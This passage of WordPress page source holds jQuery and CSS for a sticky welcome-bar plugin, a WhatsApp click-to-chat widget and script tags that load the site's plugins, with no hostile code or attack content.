					jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + mysticky_welcomebar_height + 'px' );
				}
				jQuery( '#mysticky_divi_style' ).remove();
				jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
				jQuery( 'html' ).css( 'margin-top', '' );
				jQuery( 'html' ).css( 'margin-bottom', '' );
				$( '#mysticky-nav' ).css( 'top', '0px' );
				/*if mystickyelements show*/
				var mystickyelements_show = $( '.mystickyelements-fixed' ).length;
				if( mystickyelements_show && $( window ).width() <= 1024 && $( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) && welcombar_position == 'top' ) {
					var mystickyelements_height = $( '.mystickyelements-fixed' ).height();
					$( '.mystickyelements-fixed' ).css( 'top', '' );
					$( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_height + 'px !important' );
				}
			}, trigger_sec );
		} );
	});
	function mystickyelements_present() {
		var after_trigger 		  = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
		var mystickyelements_show = jQuery( '.mystickyelements-fixed' ).length;		
		var welcombar_position 			  = jQuery( '.mysticky-welcomebar-fixed' ).data('position');
		var adminBarHeight = 0;
		if ( jQuery("#wpadminbar").length != 0 ){
			var adminBarHeight = jQuery('#wpadminbar').height();
		}
		
		if ( jQuery( window ).width() <= 600 && jQuery(window).scrollTop() != 0 && welcombar_position == 'top') {
			jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '0px' );
			var welcombar_height = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			
			if (jQuery( '.mysticky-welcomebar-fixed' ).css('display') === 'none') {
				welcombar_height= 0;
			}			
			jQuery( '#mysticky-nav' ).css( 'top', welcombar_height + 'px' );
			
		} else if ( welcombar_position == 'top' ) {
			var mysticky_welcomebar_height = adminBarHeight + jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			if (jQuery( '.mysticky-welcomebar-fixed' ).css('display') === 'none') {
				mysticky_welcomebar_height= adminBarHeight + 0;
			}	
			jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );			
			jQuery( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
		}
		if( mystickyelements_show ) {
			
			var welcombar_height 			  = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			var mystickyelements_height 	  = jQuery( '.mystickyelements-fixed' ).height();
			var mystickyelements_total_height = welcombar_height + mystickyelements_height;
			if ( jQuery( window ).width() <= 1024 && jQuery( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) ) {
				if ( after_trigger == 'after_a_few_seconds' ) {
					if ( jQuery( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						setTimeout(function(){
							if ( welcombar_position == 'top' ) {
								jQuery( '.mystickyelements-fixed' ).css( 'top', welcombar_height );
								jQuery( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_total_height + 'px !important' );
							} else {
								jQuery( '.mystickyelements-fixed' ).css( 'top', '' );
								jQuery( 'html' ).attr( 'style', 'margin-bottom: ' + welcombar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				} else if ( after_trigger === 'after_scroll' ) {
					var scroll = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
					var after_scroll_val = $( '.mysticky-welcomebar-fixed' ).data('triger-sec');
					if( scroll > after_scroll_val ) {
						if ( jQuery( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							if ( welcombar_position == 'top' ) {
								jQuery( '.mystickyelements-fixed' ).css( 'top', welcombar_height );
								jQuery( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_total_height + 'px !important' );
							} else {
								jQuery( '.mystickyelements-fixed' ).css( 'top', '' );
								jQuery( 'html' ).attr( 'style', 'margin-bottom: ' + welcombar_height + 'px !important' );
							}
						}
					}
				}
			}
		}
	}
	jQuery(".mysticky-welcomebar-fixed").on(
		"animationend MSAnimationEnd webkitAnimationEnd oAnimationEnd",
		function() {
			jQuery(this).removeClass("animation-start");
		}
	);
	jQuery(document).ready(function() { 
		var container = jQuery(".mysticky-welcomebar-fixed");
        var refreshId = setInterval(function() {
            container.addClass("animation-start");
        }, 3500);
    });

    function IsEmail(email) {
	    var regex =
	/^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	    if (!regex.test(email)) {
	        return false;
	    }
	    else {
	        return true;
	    }
	}

	function validatePhone(txtPhone) {
	    var a = txtPhone;
	    var filter = /^((\+[1-9]{1,4}[ \-]*)|(\([0-9]{2,3}\)[ \-]*)|([0-9]{2,4})[ \-]*)*?[0-9]{3,4}?[ \-]*[0-9]{3,4}?$/;
	    if (filter.test(a)) {
	        return true;
	    }
	    else {
	        return false;
	    }
	}
	</script>


	<style>
/*-------------New-----*/



/*--------------------------------------------------------------------------------------------*/

	.mysticky-welcomebar-fixed , .mysticky-welcomebar-fixed * {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mysticky-welcomebar-fixed {
		background-color: #796949;
		font-family: Roboto;
		position: fixed;
		left: 0;
		right: 0;
		z-index: 9999999;
		opacity: 0;
	}

	.mysticky-welcomebar-fixed-wrap {
		min-height: 60px;
		padding: 20px 50px;
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		height: 100%;
	}
	.mysticky-welcomebar-animation {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.mysticky-welcomebar-position-top {
		top:0;
	}
	.mysticky-welcomebar-position-bottom {
		bottom:0;
	}
	.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in {
		top: -60px;
	}
	.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in {
		bottom: -60px;
	}
	.mysticky-welcomebar-entry-effect-fade {
		opacity: 0;
	}
	.mysticky-welcomebar-entry-effect-none {
		display: none;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a{
		text-decoration: underline;
		text-decoration-thickness: 1px;
		text-underline-offset: 0.25ch;
	}
	
	
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a,
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p {
		color: #ffffff;
		font-size: 16px;
		margin: 0;
		padding: 0;
		line-height: 1.2;
		font-weight: 400;
		font-family:Roboto	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
		/*padding-left: 30px;*/
		display: none;
		line-height: 1;
		margin-left: 10px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
		display: block;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a {
		background-color: #000000;
		font-family: inherit;
		color: #ffffff;
		border-radius: 4px;
		text-decoration: none;
		display: inline-block;
		vertical-align: top;
		line-height: 1.2;
		font-size: 16px;
		font-weight: 400;
		padding: 5px 20px;
		white-space: nowrap;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a:hover {
		/*opacity: 0.7;*/
		-moz-box-shadow: 1px 2px 4px rgba(0, 0, 0,0.5);
		-webkit-box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.5);
		box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.5);
	}


	.mysticky-welcomebar-fixed .mysticky-welcomebar-close {
		display: none;
		vertical-align: top;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		border-radius: 5px;
		color: #000;
		position: absolute;
		top: 5px;
		right: 10px;
		outline: none;
		font-family: Lato; 
		text-decoration: none;
		text-shadow: 0 0 0px #fff;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
	}


	.mysticky-welcomebar-fixed .mysticky-welcomebar-close:hover {
		opacity: 1;
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close span.dashicons {
		font-size: 27px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
		display: inline-block;
	}	
	
	/* Animated Buttons */
		.mysticky-welcomebar-btn a {
			-webkit-animation-duration: 1s;
			animation-duration: 1s;
		}
		@-webkit-keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		@keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		.mysticky-welcomebar-attention-flash.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: flash;
			animation-name: flash;
		}
		
		@keyframes shake {
			from,
			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			10%,
			30%,
			50%,
			70%,
			90% {
				-webkit-transform: translate3d(-10px, 0, 0);
				transform: translate3d(-10px, 0, 0);
			}

			20%,
			40%,
			60%,
			80% {
				-webkit-transform: translate3d(10px, 0, 0);
				transform: translate3d(10px, 0, 0);
			}
		}

		.mysticky-welcomebar-attention-shake.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: shake;
			animation-name: shake;
		}
		
		@-webkit-keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}
	
			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		@keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}

			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		.mysticky-welcomebar-attention-swing.animation-start .mysticky-welcomebar-btn a {
			-webkit-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: swing;
			animation-name: swing;
		}
		
		@-webkit-keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		@keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		.mysticky-welcomebar-attention-tada.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: tada;
			animation-name: tada;
		}
		
		@-webkit-keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		@keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		.mysticky-welcomebar-attention-heartbeat.animation-start .mysticky-welcomebar-btn a {
		  -webkit-animation-name: heartBeat;
		  animation-name: heartBeat;
		  -webkit-animation-duration: 1.3s;
		  animation-duration: 1.3s;
		  -webkit-animation-timing-function: ease-in-out;
		  animation-timing-function: ease-in-out;
		}
		
		@-webkit-keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}

		@keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}
		
		.mysticky-welcomebar-attention-wobble.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: wobble;
			animation-name: wobble;
		}
		@media only screen and (min-width: 768px) {
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;			
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}	
		}
		@media only screen and (max-width: 767px) {
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}
			/*.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-mobile .mysticky-welcomebar-close {
				display: inline-block;
			}*/
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile .mysticky-welcomebar-btn {
				display: block;
				margin-top: 10px;
			}
		}
		@media only screen and (max-width: 480px) {

			.mysticky-welcomebar-fixed-wrap {padding: 15px 35px 10px 10px; flex-wrap:wrap;}
			/*.welcombar-contact-lead .mysticky-welcomebar-fixed-wrap {flex-wrap: wrap; justify-content: center;}*/
			
			.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {margin: 10px 0 10px 20px !important;}

			.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
				padding-left: 10px;
			}
		}


		body.mysticky-welcomebar-apper #wpadminbar{
			z-index:99999999;
		}

		.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {
			display: flex;
			width: auto;
			margin: 0 0px 0 10px;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"] {
			font-size: 12px;
			padding: 7px 5px;
			margin-right: 10px;
			min-width: 50%;
			border: 0;
			width:auto;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"]:focus {
			outline: unset;
			box-shadow: unset;
		}

		.input-error {
			color: #ff0000;
			font-style: normal;
			font-family: inherit;
			font-size: 13px;
			display: block;
			position: absolute;
			bottom: 0px;
		}

		.mysticky-welcomebar-fixed.mysticky-site-front .mysticky-welcomebar-btn.contact-lead-button {
		  margin-left: 0;
		}
	</style>
	<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.24 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">Связаться с нами</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;79014255755&quot;,&quot;pre_filled&quot;:&quot;\u0414\u043e\u0431\u0440\u044b\u0439 \u0434\u0435\u043d\u044c!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"79014255755","pre_filled":"\u0414\u043e\u0431\u0440\u044b\u0439 \u0434\u0435\u043d\u044c!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.24' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/orchardslaw.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=6.1.9' id='gdlr-core-plugin-js'></script>
<script type='text/javascript' id='gdlr-core-page-builder-js-extra'>
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/orchardslaw.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9' id='gdlr-core-page-builder-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.2' id='detectmobilebrowser-js'></script>
<script type='text/javascript' id='mystickymenu-js-extra'>
/* <![CDATA[ */
var option = {"mystickyClass":".menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.2' id='mystickymenu-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/webfont/webfont.js?ver=6.1.9' id='flippercode-webfont-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/jscrollpane/jscrollpane.js?ver=6.1.9' id='wpgmp-jscrollpane-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/accordion/accordion.js?ver=6.1.9' id='wpgmp-accordion-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/markerclustererplus/markerclustererplus.js?ver=6.1.9' id='wpgmp-markercluster-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","select_category":"Select Category","place_icon_url":"https:\/\/orchardslaw.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=6.1.9' id='wpgmp-google-map-main-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?callback=initwpmaps&#038;libraries=geometry%2Cplaces%2Cdrawing&#038;language=en&#038;ver=6.1.9' id='wpgmp-google-api-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/frontend.js?ver=6.1.9' id='wpgmp-frontend-js'></script>
